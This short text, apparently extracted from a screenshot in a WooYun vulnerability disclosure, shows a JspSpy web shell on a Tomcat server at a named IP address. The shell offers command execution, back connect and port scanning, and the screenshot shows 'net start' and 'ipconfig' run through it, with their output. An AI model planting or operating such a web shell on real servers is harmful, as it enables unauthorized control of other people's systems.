 /manager
JspSpy
211.64.8.40:8080/test/index.jsp
211.64.8.40:8080 (211.64.8.40) | copy
JspSpy Ver: 201
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Program Files/metadata/proone/Server/Tomcat/webapps/test/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig
Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . : 211.64.8.40
Subnet Mask . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . : 211.64.8.254
www.wooyun.org